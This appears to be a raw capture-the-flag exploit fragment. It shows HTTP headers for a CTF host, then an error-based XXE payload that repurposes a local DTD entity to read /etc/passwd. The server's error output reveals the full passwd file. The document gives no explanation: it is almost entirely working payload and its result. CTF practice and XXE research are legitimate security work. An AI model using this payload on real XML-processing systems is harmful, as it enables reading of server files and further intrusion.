 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/75.0.3770.100 Safari/537.36
Content-type: application/xml
Accept: */*
Referer: https://bnv.web.ctfcompetition.com/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,zh-TW;q=0.7
<!DOCTYPE message [
<!ENTITY % local_dtd SYSTEM "file:///usr/share/yelp/dtd/docbookx.dtd">
<!ENTITY % ISOamso '
<!ENTITY &#x25; file SYSTEM "file:///etc/passwd">
<!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error SYSTEM
&#x27;file:///nonexistent/&#x25;file;&#x27;>">
&#x25;eval;
&#x25;error;
'>
%local_dtd;
]>
Invalid URI: file:///nonexistent/root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
_apt:x:104:65534::/nonexistent:/bin/false
messagebus:x:105:106::/var/run/dbus:/bin/false
colord:x:106:108:colord colour management daemon,,,:/var/lib/colord:/bin/false
, line 4, column 15